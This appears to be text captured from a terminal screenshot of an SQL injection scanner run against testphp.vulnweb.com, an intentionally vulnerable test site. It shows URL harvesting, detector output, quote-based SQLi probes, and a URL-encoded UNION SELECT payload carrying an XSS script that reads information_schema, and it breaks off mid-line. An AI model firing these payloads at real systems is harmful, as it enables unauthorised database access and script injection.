 sqli_scan testphp.vulnweb.com
File Actions Edit View Help
SQLi Scan
By Think3r3r
[+] Récupération des URLs depuis Wayback Machine pour testphp.vulnweb.com...
Progression : 100%
[+] URLs récupérées et sauvegardées dans target.txt.
[+] Détection des vulnérabilités SQL avec sqlidetector...
Progression : 20%
Progression : 40%
Progression : 60%
Progression : 80%
Progression : 100%
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
|S|Q|L|i| |D|e|t|e|c|t|o|r|
| Coded By: Eslam Akl @eslam3kll & Khaled Nassar @knassar702
| Version: 1.0.0
| Blog: eslam3kl.medium.com
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
>>> http://testphp.vulnweb.com/artists.php?artist='123 SQL syntax.*?MySQL
>>> http://testphp.vulnweb.com/artists.php?artist='123 check the manual that (corresponds to|fits) your
MySQL server version
>>> http://testphp.vulnweb.com/AJAX/infoartist.php?id='123 SQL syntax.*?MySQL
>>> http://testphp.vulnweb.com/AJAX/infoartist.php?id='123 check the manual that (corresponds to|fits) your
MySQL server version
>>>
http://testphp.vulnweb.com/AJAX/infoartist.php?id='123&DUMM=1329%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNU
LL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20W